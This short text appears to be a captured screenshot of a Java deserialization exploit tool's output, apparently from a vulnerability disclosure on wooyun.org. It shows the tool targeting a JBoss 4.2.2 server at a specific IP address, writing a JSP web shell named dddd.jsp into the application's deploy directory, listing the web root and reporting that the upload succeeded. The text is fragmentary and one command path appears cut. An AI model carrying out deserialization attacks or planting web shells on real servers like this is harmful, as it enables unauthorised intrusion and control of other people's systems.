 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://124.165.223.210:8080/
WebPath: /usr/server/jboss-4.2.2.GA/server/default/deploy/scm.war/dddd.jsp Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ver/jboss-4.2.2.GA/server/default/deploy/scm.war/ Execute
dddd.jsp
doc
FCKeditor
finance
goods
images
index.jsp
info
js
main
manage
order
public
quote
ret
sale
share
skin
stock
stockChange
/usr/server/jboss-4.2.2.GA/server/default/deploy/scm.war/dddd.jsp上传成功
www.wooyun.org